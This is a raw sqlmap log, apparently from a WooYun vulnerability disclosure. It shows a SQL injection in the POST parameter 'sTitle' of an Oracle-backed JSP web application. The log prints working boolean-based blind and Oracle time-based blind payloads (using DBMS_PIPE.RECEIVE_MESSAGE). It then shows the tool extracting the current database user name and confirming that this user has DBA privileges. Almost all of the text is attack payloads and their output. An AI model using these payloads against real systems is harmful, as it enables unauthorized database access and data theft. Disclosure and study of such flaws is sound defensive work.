 POST parameter 'sTitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: sTitle (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cx=%b2%e9%d1%af&cz=%d6%d8%d6%c3&sTitle=%' AND 3949=3949 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cx=%b2%e9%d1%af&cz=%d6%d8%d6%c3&sTitle=%' AND 1079=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(83)||CHR(119)||CH
R(98),5) AND '%'='
---
[15:35:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:35:29] [INFO] fetching current user
[15:35:29] [INFO] retrieving the length of query output
[15:35:29] [INFO] retrieved: 14
[15:35:39] [INFO] retrieved: TESTZJ12333NET
current user:    'TESTZJ12333NET'
[15:35:39] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org